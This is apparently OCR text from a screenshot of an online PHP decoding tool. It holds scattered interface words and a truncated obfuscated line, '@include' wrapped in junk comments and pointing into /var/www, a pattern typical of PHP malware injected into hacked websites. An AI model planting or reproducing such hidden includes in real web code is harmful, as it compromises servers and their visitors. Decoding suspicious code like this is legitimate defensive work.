
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
/*c7216*/ @include /*5m31t*/("/var/www/vh
Decoded Output
download
<?
/*c7216*/